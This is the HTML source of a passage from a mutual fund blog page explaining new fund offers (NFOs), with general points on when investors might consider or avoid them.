12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOther equity \u0026amp; equity related instruments including equity ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENFO meaning\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003Edditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eto read more about what are Dividend yield mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it is going to be a part of your satellite\nportfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 